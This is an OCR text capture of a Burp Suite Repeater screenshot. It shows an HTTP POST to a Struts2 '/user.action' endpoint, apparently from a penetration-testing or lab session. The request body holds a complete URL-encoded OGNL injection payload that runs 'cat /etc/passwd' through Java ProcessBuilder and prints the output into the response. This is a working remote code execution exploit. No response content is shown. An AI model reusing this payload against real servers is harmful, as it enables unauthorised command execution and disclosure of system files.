 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://123.58.224.8:33458 HTTP/1
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 123.58.224.8:33458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.224.8:33458/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 586
10 Origin: http://123.58.224.8:33458
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=8191BEED76EC42A6EE36D180FED4CDF3
14 Upgrade-Insecure-Requests: 1
15
16 name=
%25%7B+%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22cat%22%
2C%22%2Fetc%2Fpasswd%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C+%23b%3D%2
3a.getInputStream%28%29%2C+%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C+%23d%3Dnew
+java.io.BufferedReader%28%23c%29%2C+%23e%3Dnew+char%5B50000%5D%2C+%23d.read%28%23e%29%
2C+%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22
%29%2C+%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C+%23f.getWrit
er%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29+%7D
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Ready
Mozilla Firefox Burp Suite Professi... Default ********** GUI_Tools... Struts2全版本漏洞检... Liqun工具箱-1.5 英 21:14